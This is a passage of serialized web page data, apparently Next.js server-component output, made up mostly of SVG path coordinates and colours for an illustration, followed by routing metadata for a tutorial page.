502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","featured","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",[["$","div",null,{"className":"w-full h-[200px] 3xl:h-[500px] 2xl:h-[400px] xl:h-[350px] md:h-[300px] sm:h-[250px] flex items-center justify-center 